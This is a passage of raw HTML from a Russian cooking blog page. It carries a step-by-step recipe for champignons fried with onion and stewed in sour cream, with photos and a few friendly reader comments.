<p><img decoding="async" class="aligncenter size-full wp-image-4798" src="https://camcebekulinar.ru/wp-content/uploads/2018/01/shampinyony.jpg" alt="shampinyony" width="600" height="434" srcset="https://camcebekulinar.ru/wp-content/uploads/2018/01/shampinyony.jpg 600w, https://camcebekulinar.ru/wp-content/uploads/2018/01/shampinyony-300x217.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p>Я часто замечаю, что многие кулинары грибы нарезают мелко, что в итоге не очень хорошо сказывается на готовом блюде. Особенно если они жарятся с картошкой. В процессе жарки они уменьшаются в размерах, и в конечном счёте, они просто-напросто теряются и не чувствуются на вкус.</p>
<blockquote><p>Поэтому я предпочитаю нарезать шампиньоны на кусочки чуть больше среднего, что и вам советую. Так они получаются вкуснее и с более выраженным вкусом.</p></blockquote>
<p>2. Лук нужно очистить, промыть и тоненько нашинковать на четвертинки колец.</p>
<p>Почему тонко? Чтобы он не сильно ощущался в готовом блюде, а просто придал вкус жареным грибам.</p>
<p>3. На разогретой сковороде растапливаем сливочное масло и отправляем в него нарезанный репчатый лук.</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-4803" src="https://camcebekulinar.ru/wp-content/uploads/2018/01/zharenyj-luk.jpg" alt="zharenyj-luk" width="600" height="440" srcset="https://camcebekulinar.ru/wp-content/uploads/2018/01/zharenyj-luk.jpg 600w, https://camcebekulinar.ru/wp-content/uploads/2018/01/zharenyj-luk-300x220.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p>Слегка обжариваем до золотистости.</p>
<p>4. Нарезанные грибы отправляем к луку и выставляем огонь на средний уровень.</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-4804" src="https://camcebekulinar.ru/wp-content/uploads/2018/01/griby-s-lukom.jpg" alt="griby-s-lukom" width="600" height="448" srcset="https://camcebekulinar.ru/wp-content/uploads/2018/01/griby-s-lukom.jpg 600w, https://camcebekulinar.ru/wp-content/uploads/2018/01/griby-s-lukom-300x224.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></p><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<!-- Yandex.RTB R-A-2010252-10 -->
<div id="yandex_rtb_R-A-2010252-10"></div>
<script>window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
renderTo: 'yandex_rtb_R-A-2010252-10',
blockId: 'R-A-2010252-10'
})
})</script></div>
<p>Жарим грибы с луком, периодически помешивая, чтобы они не пригорели.</p>
<p>5. В процессе жарки из шампиньонов выделяется жидкость, которая должна полностью выпариться.</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-4802" src="https://camcebekulinar.ru/wp-content/uploads/2018/01/tushim-shampinyony.jpg" alt="tushim-shampinyony" width="600" height="436" srcset="https://camcebekulinar.ru/wp-content/uploads/2018/01/tushim-shampinyony.jpg 600w, https://camcebekulinar.ru/wp-content/uploads/2018/01/tushim-shampinyony-300x218.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p>6. После того, как вся влага испарилась, нам нужно поджарить грибы ещё в течении 5-10 минут (в зависимости от размера) до такого румяного оттенка.</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-4805" src="https://camcebekulinar.ru/wp-content/uploads/2018/01/griby-s-lukom-v-slivochnom-masle.jpg" alt="griby-s-lukom-v-slivochnom-masle" width="600" height="406" srcset="https://camcebekulinar.ru/wp-content/uploads/2018/01/griby-s-lukom-v-slivochnom-masle.jpg 600w, https://camcebekulinar.ru/wp-content/uploads/2018/01/griby-s-lukom-v-slivochnom-masle-300x203.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p>Солим и перчим по вкусу. При желании можно добавить каких-нибудь специй. Нам не нравится и поэтому не добавляли, чтобы ничего не перебивало вкуса.</p>
<p>7. Теперь подошло время добавить сметану и перемешать.</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-4801" src="https://camcebekulinar.ru/wp-content/uploads/2018/01/smetana-s-gribami.jpg" alt="smetana-s-gribami" width="600" height="402" srcset="https://camcebekulinar.ru/wp-content/uploads/2018/01/smetana-s-gribami.jpg 600w, https://camcebekulinar.ru/wp-content/uploads/2018/01/smetana-s-gribami-300x201.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<blockquote><p>У нас сметана была очень густая и жирная, поэтому мы немного добавили воды.</p></blockquote>
<p>8. Накрываем крышкой и тушим шампиньоны ещё 5 минут на среднем огне.</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-4797" src="https://camcebekulinar.ru/wp-content/uploads/2018/01/griby-v-smetane-na-skovorode.jpg" alt="griby-v-smetane-na-skovorode" width="600" height="430" srcset="https://camcebekulinar.ru/wp-content/uploads/2018/01/griby-v-smetane-na-skovorode.jpg 600w, https://camcebekulinar.ru/wp-content/uploads/2018/01/griby-v-smetane-na-skovorode-300x215.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<!-- Yandex.RTB R-A-2010252-11 -->
<div id="yandex_rtb_R-A-2010252-11"></div>
<script>window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
renderTo: 'yandex_rtb_R-A-2010252-11',
blockId: 'R-A-2010252-11'
})
})</script></div>
<p>9. Вкладываем готовое блюдо на тарелочку и подаём к столу.</p>
<p><img decoding="async" loading="lazy" class="aligncenter wp-image-4800" src="https://camcebekulinar.ru/wp-content/uploads/2018/01/shampinyony-v-smetane.jpg" alt="shampinyony-v-smetane" width="600" height="419" srcset="https://camcebekulinar.ru/wp-content/uploads/2018/01/shampinyony-v-smetane.jpg 800w, https://camcebekulinar.ru/wp-content/uploads/2018/01/shampinyony-v-smetane-300x209.jpg 300w, https://camcebekulinar.ru/wp-content/uploads/2018/01/shampinyony-v-smetane-768x536.jpg 768w, https://camcebekulinar.ru/wp-content/uploads/2018/01/shampinyony-v-smetane-130x90.jpg 130w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<blockquote><p>Можно так же приготовить гарнир к этому блюду, или какой-нибудь легкий салат.</p></blockquote>
<p>Предупреждаю, что по этому рецепту грибы получаются очень сытными и калорийными. Этого количества вполне будет достаточно 4 взрослым людям, и это с учётом того, если у всех очень хороший аппетит. Те же, кто соблюдает диету, вряд ли будут рады такому ужину.)))</p>
<p>Получилось очень вкусно и аппетитно &#8212; просто пальчики оближешь. Да что там пальчики, язык проглотишь. А какой аромат. Ммм&#8230; В общем готовьте и наслаждайтесь. Приятного аппетита!</p>
<div class="fpm_end"></div>
<!-- AI CONTENT END 1 -->
</div>
<div class="ya-share2" data-curtain data-size="l" data-shape="round" data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp,pinterest" align="center" style="margin-bottom:0px;"></div>
</div>
</article>
<!-- похожие записи по рубрикам -->
<div style="padding: 0 0 0 0; margin: 15px 0px 10px 0px;">
<div style="padding: 7px; border-left: 1px solid #e5e5e5 !important;">
<div class="sample-posts">
<ul>			<li><a href="https://camcebekulinar.ru/farshirovannyj-kartofel.html" rel="bookmark" title="Фаршированный картофель с фаршем — рецепт приготовления в духовке">Фаршированный картофель с фаршем — рецепт приготовления в духовке</a></li>
<li><a href="https://camcebekulinar.ru/plov-iz-govyadiny-v-kastryule.html" rel="bookmark" title="Как приготовить плов из говядины в домашних условиях? Рецепт плова из говядины в кастрюле">Как приготовить плов из говядины в домашних условиях? Рецепт плова из говядины в кастрюле</a></li>
<li><a href="https://camcebekulinar.ru/uzbekskij-plov-v-kazane-recept-s-foto-poshagovo.html" rel="bookmark" title="Узбекский плов в казане. Рецепт с фото пошагово">Узбекский плов в казане. Рецепт с фото пошагово</a></li>
<li><a href="https://camcebekulinar.ru/kartofel-v-duxovke-recept-s-foto.html" rel="bookmark" title="Картофель по-деревенски в духовке, рецепт картошки с фото">Картофель по-деревенски в духовке, рецепт картошки с фото</a></li>
<li><a href="https://camcebekulinar.ru/kurica-v-slivochnom-souse.html" rel="bookmark" title="Курица в сливочном соусе — рецепты приготовления курицы с грибами и без">Курица в сливочном соусе — рецепты приготовления курицы с грибами и без</a></li>
</ul></div>
</div>
</div>
<!-- похожие записи по рубрикам --> 
<div class='code-block code-block-16' style='margin: 8px 0; clear: both;'>
<!-- Yandex.RTB R-A-2010252-13 -->
<div id="yandex_rtb_R-A-2010252-13"></div>
<script>window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
renderTo: 'yandex_rtb_R-A-2010252-13',
blockId: 'R-A-2010252-13'
})
})</script></div>
</div><!-- #content -->
<div id="comments" class="comments-area">
<h3 class="comments-title">
Комментариев к статье: 5		</h3>
<ul class="comment-list">
<li class="comment even thread-even depth-1" id="li-comment-2658">
<article id="comment-2658" class="comment">
<header class="comment-meta comment-author vcard">
<img alt='' src='https://secure.gravatar.com/avatar/71b8d39519696abff673f856fa6d1eab?s=74&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/71b8d39519696abff673f856fa6d1eab?s=148&#038;d=mm&#038;r=g 2x' class='avatar avatar-74 photo' height='74' width='74' loading='lazy' decoding='async'/><div class="comment-author-link"><i class="fa fa-user"></i><a href="https://page365.ru" class="url" rel="ugc external nofollow">Екатерина</a></div><div class="comment-date-time"><i class="fa fa-calendar-o"></i>2018-01-08 в 16:10</div><a class="comment-permalink" href="https://camcebekulinar.ru/zharenye-shampinony-v-smetane.html#comment-2658"><i class="fa fa-link"></i>ссылка</a>						</header><!-- .comment-meta -->
<section class="comment-content comment">
<p>Наверно это очень вкусно, никогда не пробовала сделать грибы в сметане, выглядит заманчиво, уже захотелось попробовать! Прочитав ваши рецепты думаю, что справлюсь, спасибо за советы.</p>
<a rel='nofollow' class='comment-reply-link' href='#comment-2658' data-commentid="2658" data-postid="4793" data-belowelement="comment-2658" data-respondelement="respond" data-replyto="Комментарий к записи Екатерина" aria-label='Комментарий к записи Екатерина'>Ответ</a>						</section><!-- .comment-content -->
</article><!-- #comment-## -->
<ul class="children">
<li class="comment byuser comment-author-admin bypostauthor odd alt depth-2" id="li-comment-2689">
<article id="comment-2689" class="comment">
<header class="comment-meta comment-author vcard">
<img alt='' src='https://secure.gravatar.com/avatar/74ecb7d053171ee1837eedcd7e498032?s=74&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/74ecb7d053171ee1837eedcd7e498032?s=148&#038;d=mm&#038;r=g 2x' class='avatar avatar-74 photo' height='74' width='74' loading='lazy' decoding='async'/><div class="comment-author-link"><i class="fa fa-user"></i>Тимур Раимов<span>Автор записи</span></div><div class="comment-date-time"><i class="fa fa-calendar-o"></i>2018-01-13 в 08:20</div><a class="comment-permalink" href="https://camcebekulinar.ru/zharenye-shampinony-v-smetane.html#comment-2689"><i class="fa fa-link"></i>ссылка</a>						</header><!-- .comment-meta -->
<section class="comment-content comment">
<p>Уверяю вас, что очень вкусно. Особенно, если вы любите грибы, то вам точно понравится.</p>
<a rel='nofollow' class='comment-reply-link' href='#comment-2689' data-commentid="2689" data-postid="4793" data-belowelement="comment-2689" data-respondelement="respond" data-replyto="Комментарий к записи Тимур Раимов" aria-label='Комментарий к записи Тимур Раимов'>Ответ</a>						</section><!-- .comment-content -->
</article><!-- #comment-## -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<li class="comment even thread-odd thread-alt depth-1" id="li-comment-2662">
<article id="comment-2662" class="comment">
<header class="comment-meta comment-author vcard">
<img alt='' src='https://secure.gravatar.com/avatar/15e617e0f7f685eae9db747af539edd4?s=74&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/15e617e0f7f685eae9db747af539edd4?s=148&#038;d=mm&#038;r=g 2x' class='avatar avatar-74 photo' height='74' width='74' loading='lazy' decoding='async'/><div class="comment-author-link"><i class="fa fa-user"></i><a href="http://karamellka.ru" class="url" rel="ugc external nofollow">Татьяна</a></div><div class="comment-date-time"><i class="fa fa-calendar-o"></i>2018-01-09 в 12:15</div><a class="comment-permalink" href="https://camcebekulinar.ru/zharenye-shampinony-v-smetane.html#comment-2662"><i class="fa fa-link"></i>ссылка</a>						</header><!-- .comment-meta -->
<section class="comment-content comment">
<p>Честно, не очень люблю шампиньоны, но по вашим фотографиям выглядит все настолько аппетитно, что прямо бегу уже за продуктами и на кухню готовить, и пробовать на вкус.</p>
<a rel='nofollow' class='comment-reply-link' href='#comment-2662' data-commentid="2662" data-postid="4793" data-belowelement="comment-2662" data-respondelement="respond" data-replyto="Комментарий к записи Татьяна" aria-label='Комментарий к записи Татьяна'>Ответ</a>						</section><!-- .comment-content -->
</article><!-- #comment-## -->
<ul class="children">
<li class="comment byuser comment-author-admin bypostauthor odd alt depth-2" id="li-comment-2690">
<article id="comment-2690" class="comment">
<header class="comment-meta comment-author vcard">
<img alt='' src='https://secure.gravatar.com/avatar/74ecb7d053171ee1837eedcd7e498032?s=74&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/74ecb7d053171ee1837eedcd7e498032?s=148&#038;d=mm&#038;r=g 2x' class='avatar avatar-74 photo' height='74' width='74' loading='lazy' decoding='async'/><div class="comment-author-link"><i class="fa fa-user"></i>Тимур Раимов<span>Автор записи</span></div><div class="comment-date-time"><i class="fa fa-calendar-o"></i>2018-01-13 в 08:21</div><a class="comment-permalink" href="https://camcebekulinar.ru/zharenye-shampinony-v-smetane.html#comment-2690"><i class="fa fa-link"></i>ссылка</a>						</header><!-- .comment-meta -->
<section class="comment-content comment">
<p>Буду ждать вашего отзыва о том, как получилось и понравилось ли.</p>
<a rel='nofollow' class='comment-reply-link' href='#comment-2690' data-commentid="2690" data-postid="4793" data-belowelement="comment-2690" data-respondelement="respond" data-replyto="Комментарий к записи Тимур Раимов" aria-label='Комментарий к записи Тимур Раимов'>Ответ</a>						</section><!-- .comment-content -->
</article><!-- #comment-## -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<li class="comment even thread-even depth-1" id="li-comment-2835">
<article id="comment-2835" class="comment">
<header class="comment-meta comment-author vcard">
<img alt='' src='https://secure.gravatar.com/avatar/a39ab7720b6e13200d1777dfb5866d53?s=74&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a39ab7720b6e13200d1777dfb5866d53?s=148&#038;d=mm&#038;r=g 2x' class='avatar avatar-74 photo' height='74' width='74' loading='lazy' decoding='async'/><div class="comment-author-link"><i class="fa fa-user"></i><a href="https://sekreti-domovodstva.ru/" class="url" rel="ugc external nofollow">Маргарита</a></div><div class="comment-date-time"><i class="fa fa-calendar-o"></i>2018-01-26 в 12:25</div><a class="comment-permalink" href="https://camcebekulinar.ru/zharenye-shampinony-v-smetane.html#comment-2835"><i class="fa fa-link"></i>ссылка</a>						</header><!-- .comment-meta -->
<section class="comment-content comment">
<p>Согласна с Вами, Тимур! Когда готовишь грибы в сметане, то уже не надо ни мяса, ни курицы. Блюдо получается само по себе очень вкусным и самодостаточным. Очень люблю грибы, и стараюсь всегда иметь их в морозильной камере. Ваш рецепт понравился, и я обязательно буду по нему готовить.</p>
<a rel='nofollow' class='comment-reply-link' href='#comment-2835' data-commentid="2835" data-postid="4793" data-belowelement="comment-2835" data-respondelement="respond" data-replyto="Комментарий к записи Маргарита" aria-label='Комментарий к записи Маргарита'>Ответ</a>						</section><!-- .comment-content -->
</article><!-- #comment-## -->
</li><!-- #comment-## -->
</ul><!-- .comment-list -->
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/zharenye-shampinony-v-smetane.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://camcebekulinar.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='4793' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c9dc828826" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="212"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
</div><!-- #comments -->
</div><!-- #primary -->
<div id="secondary">
<aside id="cool_tag_cloud-2" class="widget widget_cool_tag_cloud clearfix"><h3 class="widget-title"><span>Заметки</span></h3><div class="cool-tag-cloud"><div class="ctcgreen"><div class="ctcleft"><div class="arial" style="text-transform:none!important;"></div></div></div></div></aside><aside id="colormag_featured_posts_vertical_widget-2" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">
<h3 class="widget-title" ><span >Последнее в блоге</span></h3><div class="first-post">
<div class="single-article clearfix">
<figure><a href="https://camcebekulinar.ru/v-chem-glavnyj-sekret-pravilnogo-stejka.html" title="В чем главный секрет правильного стейка?"><img width="200" height="200" src="https://camcebekulinar.ru/wp-content/uploads/2024/04/shkafy-dlya-vyzrevaniya-myasa.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="В чем главный секрет правильного стейка?" decoding="async" title="В чем главный секрет правильного стейка?" loading="lazy" srcset="https://camcebekulinar.ru/wp-content/uploads/2024/04/shkafy-dlya-vyzrevaniya-myasa.jpg 200w, https://camcebekulinar.ru/wp-content/uploads/2024/04/shkafy-dlya-vyzrevaniya-myasa-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" /></a></figure>
<div class="article-content">
<div class="above-entry-meta"><span class="cat-links"><a href="https://camcebekulinar.ru/na-zametku"  rel="category tag">На заметку</a>&nbsp;</span></div>		<h3 class="entry-title">
<a href="https://camcebekulinar.ru/v-chem-glavnyj-sekret-pravilnogo-stejka.html" title="В чем главный секрет правильного стейка?">
В чем главный секрет правильного стейка?			</a>
</h3>
<div class="below-entry-meta"><span class="posted-on"><a href="https://camcebekulinar.ru/v-chem-glavnyj-sekret-pravilnogo-stejka.html" title="09:07" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2024-04-16T09:07:12+03:00">2024-04-16</time></a></span>
<span class="byline">
<span class="author vcard">
<i class="fa fa-user"></i>
<a class="url fn n"
href="https://camcebekulinar.ru/author/diasasx"
title="Rey C"
>
Rey C				</a>
</span>
</span>
<span class="comments">
<i class="fa fa-comment"></i><a href="https://camcebekulinar.ru/v-chem-glavnyj-sekret-pravilnogo-stejka.html#respond">0</a>			</span>
</div>
<div class="entry-content">
<p>В чем главный секрет правильного стейка? Стейк по всем правилам не получится из парного мяса. Для нежной консистенции и насыщенного</p>
</div>
</div>
</div>
</div><div class="following-post">
<div class="single-article clearfix">
<figure><a href="https://camcebekulinar.ru/kak-pravilno-gotovit-govyazhi-stejki.html" title="Как правильно готовить говяжьи стейки?"><img width="130" height="90" src="https://camcebekulinar.ru/wp-content/uploads/2024/04/Снимок-1-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Как правильно готовить говяжьи стейки?" decoding="async" title="Как правильно готовить говяжьи стейки?" loading="lazy" /></a></figure>
<div class="article-content">
<div class="above-entry-meta"><span class="cat-links"><a href="https://camcebekulinar.ru/sovety"  rel="category tag">Советы</a>&nbsp;</span></div>		<h3 class="entry-title">
<a href="https://camcebekulinar.ru/kak-pravilno-gotovit-govyazhi-stejki.html" title="Как правильно готовить говяжьи стейки?">
Как правильно готовить говяжьи стейки?			</a>
</h3>
<div class="below-entry-meta"><span class="posted-on"><a href="https://camcebekulinar.ru/kak-pravilno-gotovit-govyazhi-stejki.html" title="09:37" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2024-04-04T09:37:08+03:00">2024-04-04</time></a></span>
<span class="byline">
<span class="author vcard">
<i class="fa fa-user"></i>
<a class="url fn n"
href="https://camcebekulinar.ru/author/diasasx"
title="Rey C"
>
Rey C				</a>
</span>
</span>
<span class="comments">
<i class="fa fa-comment"></i><a href="https://camcebekulinar.ru/kak-pravilno-gotovit-govyazhi-stejki.html#respond">0</a>			</span>
</div>
</div>
</div>
<div class="single-article clearfix">
<figure><a href="https://camcebekulinar.ru/pochemu-pokupka-suxofruktov-optom-vygodna-dlya-biznesa-i-zdorovya.html" title="Почему покупка сухофруктов оптом выгодна для бизнеса и здоровья"><img width="130" height="90" src="https://camcebekulinar.ru/wp-content/uploads/2024/04/Снимок-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Почему покупка сухофруктов оптом выгодна для бизнеса и здоровья" decoding="async" title="Почему покупка сухофруктов оптом выгодна для бизнеса и здоровья" loading="lazy" /></a></figure>
<div class="article-content">
<div class="above-entry-meta"><span class="cat-links"><a href="https://camcebekulinar.ru/na-zametku"  rel="category tag">На заметку</a>&nbsp;</span></div>		<h3 class="entry-title">
<a href="https://camcebekulinar.ru/pochemu-pokupka-suxofruktov-optom-vygodna-dlya-biznesa-i-zdorovya.html" title="Почему покупка сухофруктов оптом выгодна для бизнеса и здоровья">
Почему покупка сухофруктов оптом выгодна для бизнеса и здоровья			</a>
</h3>
<div class="below-entry-meta"><span class="posted-on"><a href="https://camcebekulinar.ru/pochemu-pokupka-suxofruktov-optom-vygodna-dlya-biznesa-i-zdorovya.html" title="09:35" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2024-04-04T09:35:11+03:00">2024-04-04</time></a></span>
<span class="byline">
<span class="author vcard">
<i class="fa fa-user"></i>
<a class="url fn n"
href="https://camcebekulinar.ru/author/diasasx"
title="Rey C"
>
Rey C				</a>
</span>
</span>
<span class="comments">
<i class="fa fa-comment"></i><a href="https://camcebekulinar.ru/pochemu-pokupka-suxofruktov-optom-vygodna-dlya-biznesa-i-zdorovya.html#respond">0</a>			</span>
</div>
</div>
</div>
<div class="single-article clearfix">
<div class="article-content">
<div class="above-entry-meta"><span class="cat-links"><a href="https://camcebekulinar.ru/prochee"  rel="category tag">Прочее</a>&nbsp;</span></div>		<h3 class="entry-title">
<a href="https://camcebekulinar.ru/dlya-chego-ispolzuetsya-ultrazvukovaya-kavitaciya.html" title="Для чего используется ультразвуковая кавитация?">
Для чего используется ультразвуковая кавитация?			</a>
</h3>
<div class="below-entry-meta"><span class="posted-on"><a href="https://camcebekulinar.ru/dlya-chego-ispolzuetsya-ultrazvukovaya-kavitaciya.html" title="09:32" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2024-04-04T09:32:26+03:00">2024-04-04</time></a></span>
<span class="byline">
<span class="author vcard">
<i class="fa fa-user"></i>
<a class="url fn n"
href="https://camcebekulinar.ru/author/diasasx"
title="Rey C"
>
Rey C				</a>
</span>
</span>
<span class="comments">
<i class="fa fa-comment"></i><a href="https://camcebekulinar.ru/dlya-chego-ispolzuetsya-ultrazvukovaya-kavitaciya.html#respond">0</a>			</span>
</div>
</div>
</div>
</div></aside><aside id="calendar-2" class="widget widget_calendar clearfix"><h3 class="widget-title"><span>Календарь публикаций</span></h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
<caption>Апрель 2024</caption>
<thead>
<tr>
<th scope="col" title="Понедельник">Пн</th>
<th scope="col" title="Вторник">Вт</th>
<th scope="col" title="Среда">Ср</th>
<th scope="col" title="Четверг">Чт</th>
<th scope="col" title="Пятница">Пт</th>
<th scope="col" title="Суббота">Сб</th>
<th scope="col" title="Воскресенье">Вс</th>
</tr>
</thead>
<tbody>
<tr><td>1</td><td>2</td><td>3</td><td><a href="https://camcebekulinar.ru/2024/04/04" aria-label="Записи, опубликованные 04.04.2024">4</a></td><td>5</td><td>6</td><td>7</td>
</tr>
<tr>
<td>8</td><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td>
</tr>
<tr>
<td>15</td><td><a href="https://camcebekulinar.ru/2024/04/16" aria-label="Записи, опубликованные 16.04.2024">16</a></td><td id="today">17</td><td>18</td><td>19</td><td>20</td><td>21</td>
</tr>
<tr>
<td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
</tr>
<tr>
<td>29</td><td>30</td>
<td class="pad" colspan="5">&nbsp;</td>
</tr>
</tbody>
</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
<span class="wp-calendar-nav-prev"><a href="https://camcebekulinar.ru/2024/03">&laquo; Мар</a></span>
<span class="pad">&nbsp;</span>
<span class="wp-calendar-nav-next">&nbsp;</span>
</nav></div></aside><aside id="categories-2" class="widget widget_categories clearfix"><h3 class="widget-title"><span>Рубрики</span></h3>
<ul>
<li class="cat-item cat-item-140"><a href="https://camcebekulinar.ru/biznes">Бизнес</a>
</li>
<li class="cat-item cat-item-25"><a href="https://camcebekulinar.ru/vtorye-blyuda">Вторые блюда</a>
</li>
<li class="cat-item cat-item-37"><a href="https://camcebekulinar.ru/vypechka">Выпечка</a>
</li>
<li class="cat-item cat-item-141"><a href="https://camcebekulinar.ru/gde-poest">Где поесть</a>
</li>
<li class="cat-item cat-item-31"><a href="https://camcebekulinar.ru/deserty">Десерты</a>
</li>
<li class="cat-item cat-item-30"><a href="https://camcebekulinar.ru/zavtraki">Завтраки</a>
</li>
<li class="cat-item cat-item-27"><a href="https://camcebekulinar.ru/zagotovki">Заготовки</a>
</li>
<li class="cat-item cat-item-35"><a href="https://camcebekulinar.ru/zakuski">Закуски</a>
</li>
<li class="cat-item cat-item-32"><a href="https://camcebekulinar.ru/zdorovoe-pitanie">Здоровое питание</a>
</li>
<li class="cat-item cat-item-28"><a href="https://camcebekulinar.ru/na-zametku">На заметку</a>
</li>
<li class="cat-item cat-item-33"><a href="https://camcebekulinar.ru/napitki">Напитки</a>
</li>
<li class="cat-item cat-item-24"><a href="https://camcebekulinar.ru/pervye-blyuda">Первые блюда</a>
</li>
<li class="cat-item cat-item-72"><a href="https://camcebekulinar.ru/piccy-pirozhki-i-bulochki">Пиццы пирожки и булочки</a>
</li>
<li class="cat-item cat-item-1"><a href="https://camcebekulinar.ru/prochee">Прочее</a>
</li>
<li class="cat-item cat-item-105"><a href="https://camcebekulinar.ru/sad-i-ogorod">Сад и огород</a>
</li>
<li class="cat-item cat-item-26"><a href="https://camcebekulinar.ru/salaty">Салаты</a>
</li>
<li class="cat-item cat-item-29"><a href="https://camcebekulinar.ru/sovety">Советы</a>
</li>
<li class="cat-item cat-item-149"><a href="https://camcebekulinar.ru/sovety-i-rekomendacii">Советы и рекомендации</a>
</li>
<li class="cat-item cat-item-38"><a href="https://camcebekulinar.ru/solenya-i-zagotovki">Соленья и малосолы</a>
</li>
<li class="cat-item cat-item-36"><a href="https://camcebekulinar.ru/sousy">Соусы</a>
</li>
<li class="cat-item cat-item-142"><a href="https://camcebekulinar.ru/supy">Супы</a>
</li>
<li class="cat-item cat-item-34"><a href="https://camcebekulinar.ru/shashlyki">Шашлыки</a>
</li>
</ul>
</aside>
</div>
		</div><!-- .inner-wrap -->
</div><!-- #main -->
<footer id="colophon" class="clearfix ">
<div class="footer-socket-wrapper clearfix">
<div class="inner-wrap">
<div class="footer-socket-area">
<div class="footer-socket-right-section">
</div>
<div class="footer-socket-left-section">
<div class="copyright">
<br />
<span itemprop="copyrightYear">2024</span> Copyright © Все права защищены | <a href="https://camcebekulinar.ru">https://camcebekulinar.ru</a><br /><br />
Полное или частичное копирование разрешается только с письменного разрешения автора сайта.<br />
Отдельные материалы, опубликованные на сайте, преследуют учебные цели.
</div>
</div>
</div><!-- .footer-socket-area -->
</div><!-- .inner-wrap -->
</div><!-- .footer-socket-wrapper -->
</footer><!-- #colophon -->
<span href="#masthead" id="scroll-up" style="cursor: pointer"><i class="fa fa-chevron-up"></i></span>
</div><!-- #page -->
<script>
function coolTagCloudToggle( element ) {
var parent = element.closest('.cool-tag-cloud');
parent.querySelector('.cool-tag-cloud-inner').classList.toggle('cool-tag-cloud-active');
parent.querySelector( '.cool-tag-cloud-load-more').classList.toggle('cool-tag-cloud-active');
}
</script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"100%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://camcebekulinar.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2309' id='toc-front-js'></script>
<script type='text/javascript' src='https://camcebekulinar.ru/wp-includes/js/comment-reply.min.js?ver=6.3.4' id='comment-reply-js'></script>
<script type='text/javascript' src='https://camcebekulinar.ru/wp-content/themes/colormag/js/lazysizes.min.js?ver=20151215' id='lazy-js-js'></script>
<script type='text/javascript' src='https://camcebekulinar.ru/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=2.1.3' id='colormag-bxslider-js'></script>
